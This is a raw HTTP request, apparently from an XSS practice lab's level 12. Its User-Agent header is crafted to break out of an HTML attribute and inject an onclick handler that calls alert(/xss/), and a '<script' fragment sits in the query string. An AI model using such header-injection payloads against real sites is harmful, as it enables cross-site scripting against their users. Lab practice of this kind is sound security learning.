 1 GET /level12.php?keyword=%3Cscript%20%22%27/on%3E HTTP/1.1
2 Host:
3 Cookie: user=call+me+maybe%3F
User-Agent: click me!" type="button" onclick="alert(/xss/)
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15